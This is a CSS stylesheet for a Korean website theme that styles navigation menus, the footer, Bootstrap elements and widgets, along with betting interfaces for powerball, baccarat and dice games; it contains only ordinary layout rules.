■ PC Menu Top : PC 상단 좌측/배분 스타일 메뉴
********************************************************/

/* 배분 스타일 */
.pc-menu .nav-top.nav-both .menu-ul { display:table; width:100%; table-layout:fixed; margin:0px; }
.pc-menu .nav-top.nav-both .menu-li { display:table-cell; vertical-align:top; }
.pc-menu .nav-top.nav-both .menu-a { padding:0px; text-align:center; }
.pc-menu .nav-top.nav-both .sub-1div::before { left: 50%; margin-left:-8px; }
.pc-menu .nav-top.nav-both .sub-1div { position:relative; }

/* 좌측 스타일 */
.pc-menu .nav-top.nav-float .menu-ul { }
.pc-menu .nav-top.nav-float .menu-li { float:left; }
.pc-menu .nav-top.nav-float .sub-1div { position:absolute; }

/* 공통 스타일 */
.pc-menu .nav-top { position:absolute; left:0px; top:0px; z-index:10; width:100%; }
.pc-menu .nav-top .menu-a { display:block; color:#fff; background:#111; font-weight:bold; }
.pc-menu .nav-top .menu-li:hover .menu-a,
.pc-menu .nav-top .menu-li.on .menu-a { background:#333; }
.pc-menu .nav-top .menu-li.nav-home { width:60px !important; text-align:center; }
.pc-menu .nav-top .menu-li.nav-home .menu-a { padding:0px; }
.pc-menu .nav-top .new { color: rgb(140, 195, 70);}

.pc-menu .nav-top .sub-1div::before { top: -8px; border-width: 0 8px 8px; border-color: orangered transparent; display: block; width: 0px; content: ""; position: absolute; border-style: solid; }
.pc-menu .nav-top .sub-1div { background:#fff; border-top:3px solid orangered; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); }
.pc-menu .nav-top .sub-1dul,
.pc-menu .nav-top .sub-1dli { position:relative;  }
.pc-menu .nav-top .sub-1da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }
.pc-menu .nav-top .sub-1dli.on .sub-1da,
.pc-menu .nav-top .sub-1dli:hover .sub-1da { color:#fff; font-weight:bold; background: orangered; border-color:orangered; }
.pc-menu .nav-top .sub-1new { color: rgb(140, 195, 70);}
.pc-menu .nav-top .sub-1line { position:relative; display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

.pc-menu .nav-top .sub-2div { left:100%; top:0; background: #fff; position:absolute; z-index:20; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); } 
.pc-menu .nav-top .sub-2dul { }
.pc-menu .nav-top .sub-2dli { }
.pc-menu .nav-top .sub-2da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); } 
.pc-menu .nav-top .sub-2dli.on .sub-2da,
.pc-menu .nav-top .sub-2dli:hover .sub-2da { color:#fff; font-weight:bold; background: orangered; border-color:orangered; }
.pc-menu .nav-top .sub-2new { color: rgb(140, 195, 70);}
.pc-menu .nav-top .sub-2line { display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

/********************************************************
■ PC Menu Mega : PC 상단 메가 스타일 메뉴
********************************************************/
.pc-menu .nav-mega { position:absolute; left:0px; top:0px; z-index:10; width:100%; }
.pc-menu .nav-mega .menu-a { display:block; color:#fff; background:#111; font-weight:bold; }
.pc-menu .nav-mega .menu-li { float:left; }
.pc-menu .nav-mega .menu-li:hover .menu-a,
.pc-menu .nav-mega .menu-li.on .menu-a { background:#333; }
.pc-menu .nav-mega .menu-li.nav-home { width:60px !important; text-align:center; }
.pc-menu .nav-mega .menu-li.nav-home .menu-a { padding:0px; }
.pc-menu .nav-mega .new { color: rgb(140, 195, 70);}

.pc-menu .nav-mega .mega-tbl { background:#fff; display:table; width:100%; table-layout:fixed; margin:0px; }
.pc-menu .nav-mega .mega-cell { display:table-cell; vertical-align:top; border-collapse: collapse; }
.pc-menu .nav-mega .mega-head { width:200px; background:#fafafa; padding:20px; text-align:right; }
.pc-menu .nav-mega .mega-head .mega-a { font-size:14pt; font-weight:bold; }
.pc-menu .nav-mega .mega-menu { width:200px; border:1px solid #ddd; border-top:0px; border-bottom:0px; }
.pc-menu .nav-mega .mega-content { padding:10px; }

.pc-menu .nav-mega .sub-1div { position: absolute; left:0px; width:100%; background:#fff; border-top:3px solid orangered; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); }
.pc-menu .nav-mega .sub-1dul,
.pc-menu .nav-mega .sub-1dli { position:relative;  }
.pc-menu .nav-mega .sub-1da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }
.pc-menu .nav-mega .sub-1dli.on .sub-1da,
.pc-menu .nav-mega .sub-1dli:hover .sub-1da { color:#fff; font-weight:bold; background: orangered; border-color:orangered; }
.pc-menu .nav-mega .sub-1new { color: rgb(140, 195, 70);}
.pc-menu .nav-mega .sub-1line { position:relative; display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

.pc-menu .nav-mega .sub-2div { left:100%; top:0; background: #fff; position:absolute; z-index:20; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); } 
.pc-menu .nav-mega .sub-2dul { }
.pc-menu .nav-mega .sub-2dli { }
.pc-menu .nav-mega .sub-2da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); } 
.pc-menu .nav-mega .sub-2dli.on .sub-2da,
.pc-menu .nav-mega .sub-2dli:hover .sub-2da { color:#fff; font-weight:bold; background: orangered; border-color:orangered; }
.pc-menu .nav-mega .sub-2new { color: rgb(140, 195, 70);}
.pc-menu .nav-mega .sub-2line { display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

/********************************************************
■ PC Menu Full : PC 상단 전체 스타일 메뉴
********************************************************/
.pc-menu .nav-full { position:relative; transition: all 0.3s ease-in-out; }
.pc-menu .nav-full.on { background:#fafafa; box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); }
.pc-menu .nav-full .at-container { z-index:10; overflow:hidden; transition: all 0.3s ease-in-out; }
.pc-menu .nav-full .menu-ul { background:#fff; display:table; width:100%; table-layout:fixed; margin:0px; }
.pc-menu .nav-full .menu-li { display:table-cell; vertical-align:top; }
.pc-menu .nav-full .menu-a { display:block; color:#fff; background:#111; font-weight:bold; padding:0px; text-align:center; }
.pc-menu .nav-full .menu-li:hover .sub-1div::before { left: 50%; margin-left:-8px; }
.pc-menu .nav-full .sub-1div { position:relative; display:none; visibility:visible; border-left:1px solid #ddd; }
.pc-menu .nav-full.on .sub-1div { display:block; }
.pc-menu .nav-full .menu-li:hover .menu-a,
.pc-menu .nav-full .menu-li.on .menu-a { background:#333; }
.pc-menu .nav-full .new { color: rgb(140, 195, 70);}
.pc-menu .nav-full-back { position:absolute; background:#111; left:0px; top:0px; width:100%; z-index:9; }

.pc-menu .nav-full .nav-full-first { }
.pc-menu .nav-full .nav-full-last { border-right:1px solid #ddd; }
.pc-menu .nav-full .menu-li:hover .sub-1div::before { top: -8px; border-width: 0 8px 8px; border-color: orangered transparent; display: block; width: 0px; content: ""; position: absolute; border-style: solid; }
.pc-menu .nav-full .menu-li:hover .sub-1div { background:#fff; border-top:3px solid orangered; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); }
.pc-menu .nav-full .sub-1dul,
.pc-menu .nav-full .sub-1dli { position:relative;  }
.pc-menu .nav-full .sub-1da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }
.pc-menu .nav-full .sub-1dli.on .sub-1da,
.pc-menu .nav-full .sub-1dli:hover .sub-1da { color:#fff; font-weight:bold; background: orangered; }
.pc-menu .nav-full .sub-1new { color: rgb(140, 195, 70);}
.pc-menu .nav-full .sub-1line { position:relative; display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

.pc-menu .nav-full .sub-2div { left:100%; top:0; background: #fff; position:absolute; z-index:20; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); } 
.pc-menu .nav-full .sub-2dul { border-top:3px solid orangered; margin-top:-3px; }
.pc-menu .nav-full .sub-2dli { }
.pc-menu .nav-full .sub-2da { display:block; color:#000; padding:5px 12px; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); } 
.pc-menu .nav-full .sub-2dli.on .sub-2da,
.pc-menu .nav-full .sub-2dli:hover .sub-2da { color:#fff; font-weight:bold; background: orangered; }
.pc-menu .nav-full .sub-2new { color: rgb(140, 195, 70);}
.pc-menu .nav-full .sub-2line { display:block; color:#000; padding:5px 12px; font-weight:bold; background:#fafafa; line-height:22px; border-bottom: 1px solid rgb(238, 238, 238); }

/********************************************************
■ PC Content Menu : PC 컨텐츠 메뉴
********************************************************/
.pc-menu .nav-content { position:absolute; top:0px; left:0px; border:0px !important; z-index:20; }
.pc-menu .nav-content .nav-btn { display:block; font-size: 15px; font-family: "Roboto", sans-serif; cursor:pointer; padding:0px; color:#fff !important; font-weight:bold; background: rgb(203, 0, 7) !important; text-align:center; font-weight:bold; }
.pc-menu .nav-content .sub-shows { position:relative; color:#fff; background: rgb(225, 9, 19);	box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); }
.pc-menu .nav-content .sub-shows .sub-a { display:block; font-size: 14px; font-family: "Roboto", sans-serif; font-weight:bold; color:#fff; line-height:24px; padding:8px 15px; border-bottom:1px solid rgb(203, 0, 7); }
.pc-menu .nav-content .sub-shows .nav-shows:hover { background: rgb(255, 255, 255) !important; }
.pc-menu .nav-content .sub-shows .nav-shows:hover .sub-a { color: rgb(225, 9, 19) !important; }
.pc-menu .nav-content .sub-shows.on .sub-a { color: rgb(203, 0, 7) !important; background: rgb(255, 255, 255) !important; }

.pc-menu .nav-content .sub-content { position:absolute; z-index:20; top:0px; color:#333; background:#fff; box-shadow: 0 6px 12px rgba(0, 0, 0, .175); -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175); }
.pc-menu .nav-content .menu-content-box { display:table; width:100%; height:100%; table-layout:fixed; }
.pc-menu .nav-content .menu-content-box-sub { width:180px; padding:20px; padding-right:0px; height:100%; display:table-cell; vertical-align:top; }
.pc-menu .nav-content .menu-content-box-item { height:100%; display:table-cell; vertical-align:top; padding:15px; }
.pc-menu .nav-content .menu-content-item { height:100%; overflow:hidden; }

.pc-menu .nav-content .sub-1dul { height:100%; border-right:1px solid #ddd; padding-right:15px; }
.pc-menu .nav-content .sub-1dli { position:relative; line-height:20px; background:#fff; }
.pc-menu .nav-content .sub-1dli:hover,
.pc-menu .nav-content .sub-1dli.on { background: rgb(225, 9, 19); } 
.pc-menu .nav-content .sub-1dli.on .sub-1da,
.pc-menu .nav-content .sub-1dli:hover .sub-1da { color:#fff; font-weight:bold; }
.pc-menu .nav-content .sub-1da { display:block; padding:6px 12px; } 

.pc-menu .nav-content .sub-2div { display:none; visibility:visible; left:100%; top:0px; margin-left:-6px; z-index:20; background: rgb(225, 9, 19); position:absolute; border-radius:5px; } 
.pc-menu .nav-content .sub-2dul { } 
.pc-menu .nav-content .sub-2dli { }
.pc-menu .nav-content .sub-2dli:hover { background: rgb(203, 0, 7); } 
.pc-menu .nav-content .sub-2da { display:block; color:#fff; padding:6px 12px; } 
.pc-menu .nav-content .sub-2dli:hover .sub-2da,
.pc-menu .nav-content .sub-2dli.on .sub-2da { color:#fff; font-weight:bold; }

.pc-menu .nav-content .new { color: rgb(140, 195, 70);}
.pc-menu .nav-content .new-sub1 { color: rgb(140, 195, 70);}
.pc-menu .nav-content .new-sub2 { color: rgb(140, 195, 70);}

/********************************************************
■ PC Right Icon Menu : PC 우측 아이콘 메뉴
********************************************************/
.pc-menu .nav-right { background:#111; position:absolute; top:0px; right:0px; z-index:11; }
.pc-menu .nav-right > ul { float:right; list-style:none; padding:0px; margin:0px; }
.pc-menu .nav-right > ul > li { float:left; position:relative; width:42px; }
.pc-menu .nav-right > ul > li > a { color:#fff; display:block; text-align:center; }
.pc-menu .nav-right > ul > li > a:hover { background: #333; }
.pc-menu .nav-right .label { position: absolute; top: 15%; right: 7px; text-align: center; font-size: 9px; font-weight:300; padding: 2px 3px; line-height: 0.9; border-radius: .25em !important; }
.pc-menu .nav-rw { width:170px; }

/********************************************************
■ PC All Menu : 전체 메뉴
********************************************************/
.pc-menu-all { position:relative; background:#fafafa; z-index:2; -webkit-box-shadow: inset 0px -10px 10px -10px rgba(0,0,0,0.2); -moz-box-shadow: inset 0px -10px 10px -10px rgba(0,0,0,0.2); box-shadow: inset 0px -10px 10px -10px rgba(0,0,0,0.2); }
.pc-menu-all .at-container { padding:20px 15px 0px; }
.pc-menu-all .table { margin-bottom:20px !important;}
.pc-menu-all .table td { width:1%; background:#fff; border:1px solid #ddd; padding:0px; line-height:20px; }
.pc-menu-all .menu-a { display:block; color:#000; padding:6px 12px; background:#f5f5f5; border-bottom:1px solid #ddd; font-weight:bold; text-align:center; }
.pc-menu-all .table td.on .menu-a { color:crimson; }
.pc-menu-all .sub-1div { padding:8px 0px; }
.pc-menu-all .sub-1dul { list-style:none; padding:0px; margin:0px; }
.pc-menu-all .sub-1dli .sub-1da { display:block; padding:2px 12px; color:#333; }
.pc-menu-all .sub-1dli.on .sub-1da,
.pc-menu-all .sub-1dli:hover .sub-1da { color:crimson; }
.pc-menu-all .new { color: rgb(140, 195, 70);}
.pc-menu-all .new-sub1 { color: rgb(140, 195, 70);}
.pc-menu-all .sub-1line { display:block; color:#000; padding:5px 12px; margin:4px 0px; font-weight:bold; background:#fafafa; }
.pc-menu-all .menu-all-btn { text-align:center; }

/********************************************************
■ Mobile Menu : 모바일 메뉴
********************************************************/
.m-menu { display:none; overflow:hidden; background:#fff; position:relative; z-index:20; box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(25, 25, 25, 0.15); }
.m-menu .m-wrap { }
.m-menu .m-table { display:table; width:100%; table-layout:fixed; width:100%; margin:0px; min-width:300px; border-collapse: collapse; }
.m-menu .m-icon, 
.m-menu .m-list { display:table-cell; vertical-align:middle; font-size:15px; height:44px; line-height:44px; border:1px solid #eee; border-top:0px; border-bottom:0px; }
.m-menu .m-icon { width:44px; text-align:center; font-size:18px; }
.m-menu .m-icon a { display:block; position:relative; }
.m-menu .m-icon .label { position: absolute; top: 15%; right: 5px; text-align: center; font-size: 9px; font-weight:300; padding: 2px 3px; line-height: 0.9; border-radius: .25em !important;  }
.m-menu .m-nav { overflow: hidden; margin:0px 10px; }
.m-menu .m-nav ul { list-style: none; margin:0px; padding:0px; }
.m-menu .m-nav ul li { display:table-cell; padding: 0px 10px; white-space:nowrap; }
.m-menu .m-nav ul li.active a { color: orangered; font-weight:bold; }

.m-menu .m-sub { background:#fafafa; border-top:1px solid #ddd; font-size:15px; height:44px; line-height:44px; padding:0px 10px; }
.m-menu .m-nav-sub { width:100%; overflow: hidden; margin:0px; }
.m-menu .m-nav-sub ul { list-style: none; margin:0px; padding:0px; }
.m-menu .m-nav-sub ul li { display:table-cell; padding: 0px 10px; white-space:nowrap; }
.m-menu .m-nav-sub ul li.active a { color: orangered; font-weight:bold; }
@media all and (max-width:991px) {
	.responsive .m-menu { display:block; }
}

/********************************************************
■ Page Title : 페이지 타이틀 및 설명글
********************************************************/
.at-title { height:80px; position:relative; color:#000; background-color: #fafafa; border-bottom:1px solid #dfdfdf; }
.at-title .at-container { height:100%; position:relative; }
.at-title .page-title { font-size:24px; position:absolute; left:20px; bottom:15px; z-index:1; }
.at-title .page-desc { color:#888; position:absolute; right:20px; bottom:10px; z-index:1; }
@media all and (max-width:767px) {
	.responsive .at-title { height:50px; }
	.responsive .at-title .page-title { font-size:20px; left:15px; bottom:10px; }
}

/********************************************************
■ Footer : 하단 푸터
********************************************************/
.en .at-footer .at-links { font-size:12px; }
.at-footer .at-links { background:#fafafa; padding:8px 0px; border:1px solid #ddd; border-left:0px; border-right:0px;  }
.at-footer .at-links ul { list-style: none; margin: 0px; padding:0px; }
.at-footer .at-links ul > li { float: left; padding: 0px 15px; }
.at-footer .at-links ul > li::after { float: right; color:#ccc; content: "/"; margin-right:-17px;}
.at-footer .at-links ul > li:last-child::after { content: ""; }
.at-footer .at-links ul > li > a { color: #888; }
@media all and (max-width:991px) {
	.responsive .at-footer .at-links ul.pull-left { display:none; }
	.responsive .at-footer .at-links ul.pull-right { float:none !important; text-align:center; }
	.responsive .at-footer .at-links ul.pull-right > li { float:none; display:inline-block; }
}

/* YC5 */
.en .at-footer .at-infos { font-size:12px; }
.at-footer .at-infos .media { padding:15px 20px 20px; }
.at-footer .at-infos .pull-left { font-size:70px; color:#ddd; }
.at-footer .at-infos .copyright { float:left; margin-left:10px; }
.at-footer .at-infos .copyright span { color:#888; }
.at-footer .at-about { list-style: none; margin:0px; padding:0px; }
.at-footer .at-about > li { float: left; padding: 0px 15px; color:#888; }
.at-footer .at-about > li > a { color: #888; }
.at-footer .at-help { list-style: none; margin: 0px; padding:0px; margin-bottom:5px; }
.at-footer .at-help:after {display:block;visibility:hidden;clear:both;content:""}
.at-footer .at-help > li { float: left; padding: 0px 15px; }
.at-footer .at-help > li::after { float: right; font-size:12px; color:#ddd; content: "|"; margin-right:-17px;}
.at-footer .at-help > li:last-child::after { content: ""; }
.at-footer .at-help > li > a { float: left; }
@media all and (max-width:767px) {
	.responsive .at-footer .at-infos .media { padding:15px 0px 20px; text-align:center; }
	.responsive .at-footer .at-infos .copyright { float:none; margin:0px; }
}

/* G5 */
.at-footer .at-copyright { text-align:center; padding:15px 0px; color:#888; }
.at-footer .at-copyright strong { color:#333; }

/********************************************************
■ Go Top & Bottom : 상단/하단 이동버튼
********************************************************/
.at-go .go-btn { display:none; position: fixed; width:40px; bottom: 20px; right: 25px; z-index: 2; }
.at-go .go-btn span { display: block; color:#fff; background: rgba(0,0,0,0.5); margin:5px 0px; text-align: center; border-radius: 50%; width: 42px; height: 42px; line-height: 42px !important; font-size: 19px; }
.at-go .go-btn .go-bottom { display:none; }
@media (max-width: 768px) {
	.at-go .go-btn { bottom:0px; right:5px; }
}

/********************************************************
■ Bootstrap3 : 부트스트랩 기본속성
********************************************************/
/* Button */
.btn { font-family: "Roboto", sans-serif; }
.btn-lg { padding: 10px 16px; border-radius: 3px; line-height: 1.33; font-size: 18px; }
.btn-lg i {	top: 3px; font-size: 24px; position: relative; }
.btn-xs { padding: 4px 10px; }
.is-pc .ko .btn-xs,
.is-pc .ko .btn-sm { font-family:dotum, sans-serif; }

/* Panel : Accordions */
.panel { box-shadow: none; -webkit-box-shadow: none; border-radius: 0px; }
.panel-group .panel { border-radius: 0px; }
.panel .panel-heading { border-radius: 0px; }
.is-pc .ko .panel .panel-body { font-size:12px; }

/* List Group */
.list-group-item { word-break:break-all; border-radius:0 !important; }

/* Pagination */
.pagination { font-family: "Roboto", sans-serif; }
.pagination li a { border-radius:0 !important; color:#333 !important; }
.pagination li.active a { color:#fff !important; background:#444 !important; border-color:#444 !important; }

/* Progress */
.progress { position:relative; border-radius: 0px; height: 28px; overflow: hidden; margin-bottom: 15px; box-shadow: inset 0px 1px 2px rgba(0,0,0,0.1); background-color: rgb(245, 245, 245); -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }
.progress .sr-only { font-family: "Roboto", sans-serif; margin: 0px 15px; left: 0px; width: auto; height: 28px; line-height: 28px; font-size: 12px; clip: auto; }
.sr-score { font-family: "Roboto", sans-serif; height: 28px; line-height: 28px; font-size: 12px; padding-right:8px; }

/* Misc */
.form-control, .well, .btn, .alert, .input-group-addon, .label { border-radius:0 !important; }

/********************************************************
■ Widget : 위젯 속성
********************************************************/
/* Miso-Category Widget */
.miso-category .ca-head a { background:#222 !important; }

/* Image Round & Style */
.is-round .is-round-title { border-radius:15px; z-index:1; }
.is-round-post-img { border-radius:10px; z-index:1; }
.is-round-post,
.is-round-item, 
.is-round-event, 
.is-round-banner { border-radius:15px; z-index:1; }
.is-round-item.on,
.is-round-item:hover { }
.is-round-item-img { border-radius:15px 15px 0px 0px; z-index:1; }
.is-item-content { }

/* Image Scale */
.is-pc .item-col .wr-img,
.is-pc .post-col .wr-img { transition: all 0.2s ease-in-out; }
.is-pc .item-col:hover .wr-img, 
.is-pc .post-col:hover .wr-img { transform: scale(1.15); }

/* Border Color */
.border-color, 
.tabs-color-top { border-color: rgb(50, 60, 70) !important; }

 
/* 파워볼게임 */

.powerball_wrap {padding:15px;background:#3067bf;width:830px;height:305px;border:1px solid #428efc;border-radius:5px;}
.powerball_wrap>div {padding:10px;float:left;height:82px;background:#e4c249;width:48%;border-radius:5px;border:1px solid #ffee00;box-shadow:2px 2px 4px rgba(0,0,0,0.5);}
.powerball_wrap>div input {cursor:pointer;border:0;width:160px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:70px;font-size:18px;font-weight:600;color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;}
.powerball_wrap>div input:hover,.powerball_wrap>div input.on {box-shadow:inset 0 0 150px #f10000;}

.powerball_1st input.p_odd {background:url(/img/p_holl.png)no-repeat;}
.powerball_1st input.p_even {background:url(/img/p_jjack.png)no-repeat;}

.powerball_2nd {float:right !important;}
.powerball_2nd input.p_under {background:url(/img/p_under.png)no-repeat;}
.powerball_2nd input.p_over {background:url(/img/p_over.png)no-repeat;}

.powerball_3rd {margin-top:15px;}
.powerball_3rd input.n_odd {background:url(/img/n_holl.png)no-repeat;}
.powerball_3rd input.n_even {background:url(/img/n_jjack.png)no-repeat;}

.powerball_4th {float:right !important;margin-top:15px;}
.powerball_4th input.n_under {background:url(/img/n_under.png)no-repeat;}
.powerball_4th input.n_over {background:url(/img/n_over.png)no-repeat;}

.powerball_5th {margin-top:15px;width:100% !important;text-align:center;}
.powerball_5th input.n_small {background:url(/img/n_small.png)no-repeat;margin-left:135px;}
.powerball_5th input.n_middle {background:url(/img/n_middle.png)no-repeat;}
.powerball_5th input.n_big {background:url(/img/n_big.png)no-repeat;}


.powerball_cartwrap {padding:10px;background:#313d44;width:830px;height:175px;border:1px solid #586d7a;border-radius:5px;margin-top:5px;font-family:sans-serif;}
.powerball_cart {clear: both;display: block;width: 100%;height: 156px;}
.powerball_cart .cart_info {
    display: block;
    width: 180px;
    height: 153px;
    float: left;
    padding: 5px 5px 10px 5px;
    box-shadow: 1px 1px 3px rgba(0,0,0,0.5);
    background: #1a2226;
    border-radius: 5px;
    margin-right: 10px;
}
.powerball_cart .cart_info ul {
    display: inline-block;
}
.powerball_cart .cart_info li {
    clear: both;
    display: block;
    padding: 5px 5px;
    border-bottom: 1px solid #313d44;
}
.powerball_cart .cart_info span {
    display: block;
    float: left;
    color: #aaa;
    font-size: 12px;
    width: 70px;
    text-align: left;
}
.powerball_cart .cart_info strong {
    color: skyblue;
    font-size: 12px;
    font-weight: 400;
}
.powerball_cart .cart_info li:after {
    clear: both;
    display: block;
    content: '';
}
.powerball_cart .cart_info span.tx {
    width: 27px;
    display: inline-block;
    margin: 0;
}
.powerball_cart .cart_info em {
    font-style: normal;
    font-weight: bold;
    color: #f60;
    font-size: 14px;
}
.powerball_cart .cart_pay {
    float: left;
    width: 618px;
    position: relative;
    padding: 15px;
    box-shadow: 1px 1px 3px rgba(0,0,0,0.5);
    background: #1a2226;
    border-radius: 5px;
}

.powerball_cart .bet_money label {
    color: #222;
    font-size: 14px;
    display: inline-block;
    margin-right: 4px;
    letter-spacing: -0.5px;
    margin-top: 3px;
}
.powerball_cart .bet_money input {
    text-align: right;
    background: #fff;
    color: #e42828;
    width: 195px;
    font-size: 20px;
    letter-spacing: -0.5px;
    font-weight: bold;
    margin-top: -28px;
    border:0;
    float:right;
}
.powerball_cart .bet_money {
    float: left;
    display: block;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #061643;
    width: 240px;
    height: 41px;
    padding: 5px 10px;
    margin: 2px 1px 2px;
}
.powerball_cart .bet_money.i_blue input {
    color: #106de1 !important;
}
.powerball_cart .bet_btn_inner {
    clear: both;
    width: 510px;
}
.powerball_cart .bet_btn_inner [type=button] {
    cursor: pointer;
    outline: 0;
    border-radius: 5px;
    border: 1px solid #000;
    letter-spacing: -0.5px;
    font-size: 15px;
    color: #eee;
    background: linear-gradient(180deg, #495e6b, #242e35);
    width: 95px;
    height: 37px;
    margin: 1px;
    float: left;
    text-align: center;
}
.powerball_cart .bet_btn_inner .i_blue {
    background-image: linear-gradient(180deg, #c10000, #910000);
    color: #eee !important;
}
.powerball_cart .bet_btn_inner .i_gray {
    background-image: linear-gradient(180deg, #0274ad, #004e7f);
    color: #f7f7f7 !important;
}
.powerball_cart .bet_money_free {
    float: left;
    display: block;
    background-color: #f7f7f7;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #061643;
    width: 289px;
    height: 37px;
    padding: 5px 10px 0;
    margin: 1px 1px;
}
.powerball_cart .bet_money_free label {
    font-weight: bold;
    color: #222;
    font-size: 13px;
    display: inline-block;
    margin-right: 4px;
    letter-spacing: -0.5px;
    margin-bottom:0px;
}
.powerball_cart .bet_money_free input {
    text-align: right;
    background: #f7f7f7;
    color: #111;
    width: 209px;
    font-size: 18px;
    letter-spacing: -0.5px;
    font-weight: bold;
    border:0;
    float:right
}
.powerball_cart input.btn_bet {
    cursor: pointer;
    display: block;
    position: absolute;
    right: 10px;
    top: 17px;
    font-weight: bold;
    font-size: 15px;
    letter-spacing: 0 !important;
    background-image: -webkit-linear-gradient(top,#a90329,#6d0019);
    border: 1px solid #c10000;
    border-bottom: 1px solid #310000;
    border-right: 1px solid #310000;
    width: 100px;
    height: 125px;
    text-align: center;
    color: #fff !important;
    border-radius: 5px;
}



.casino_wrap {padding:15px;background:#56488f;width:830px;height:185px;border:1px solid #6e63b9;border-radius:5px;}
.casino_wrap>div {padding:10px;float:left;height:152px;background:#8cc63f;width:100%;border-radius:5px;border:1px solid #baf955;box-shadow:2px 2px 4px rgba(0,0,0,0.5);}
.casino_wrap>div input {cursor:pointer;border:0;width:138px;height:130px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-top:75px;font-size:24px;font-weight:600;color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;}
.casino_wrap>div input:hover,.casino_wrap>div input.on {box-shadow:inset 0 0 150px #56488f;}

.casino_wrap>div input.p_pair {background:#3067bf url(/img/baca_pp.png)no-repeat;}
.casino_wrap>div input.player {background:#3067bf url(/img/baca_player.png)no-repeat;}
.casino_wrap>div input.tie {background:#006837 url(/img/baca_tie.png)no-repeat;}
.casino_wrap>div input.banker {background:#c10000 url(/img/baca_banker.png)no-repeat;}
.casino_wrap>div input.b_pair {background:#c10000 url(/img/baca_bp.png)no-repeat;}


.dice_wrap {padding:15px;background:#56488f;width:830px;height:185px;border:1px solid #6e63b9;border-radius:5px;}
.dice_wrap>div {padding:10px;float:left;height:152px;background:#8cc63f;width:100%;border-radius:5px;border:1px solid #baf955;box-shadow:2px 2px 4px rgba(0,0,0,0.5);}
.dice_wrap>div input.odd {cursor:pointer;border:0;width:138px;height:130px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-top:75px;font-size:24px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#3067bf url(/img/dice_odd.png?v1)no-repeat;}
.dice_wrap>div input.even {cursor:pointer;border:0;width:138px;height:130px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-top:75px;font-size:24px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#c10000 url(/img/dice_even.png?v1)no-repeat;}

.dice_wrap>div input.seven_under {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#3067bf url(/img/dice_under.png?v1)no-repeat;}
.dice_wrap>div input.seven {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#ffaa00 url(/img/dice_seven.png?v1)no-repeat;}
.dice_wrap>div input.seven_over {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#c10000 url(/img/dice_over.png?v1)no-repeat;}

